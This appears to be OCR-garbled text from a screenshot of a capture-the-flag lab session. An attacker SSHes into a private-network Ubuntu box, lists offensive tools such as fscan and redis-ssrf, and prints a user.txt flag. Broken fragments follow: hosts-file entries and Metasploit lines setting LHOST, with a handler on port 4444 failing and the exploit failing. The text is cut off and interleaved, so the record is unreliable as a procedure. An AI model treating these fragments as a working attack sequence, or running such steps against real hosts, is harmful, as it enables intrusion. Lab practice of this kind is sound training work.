 ┌──(h3ng㉿H3ng)-[~/桌面]
└─$ ssh inferno@192.168.9.181
inferno@192.168.9.181's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
fscan_amd64
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon May 29 06:33:56 2023 from 192.168.9.128
inferno@ubuntu:~$ ls
user.txt
php_mt_seed-
ruoyi
redis-ssrf-
master
odin
inferno@ubuntu:~$ cat user.txt
Flag: {5f95bf06ce19af69bfa5e53f797ce6e2}
inferno@ubuntu:~$
::1 ff02::2 ip6-allrouters ip6-loopback ubuntu
ff02::1 ip6-allnodes ip6-localhost localhost
inferno@ubuntu:~$ ss
文件 动作 编辑 查
LHOST => 192.168.9
msf6 exploit(
Handler failed
Handler failed
Exploit failed
(0.0.0.0:4444).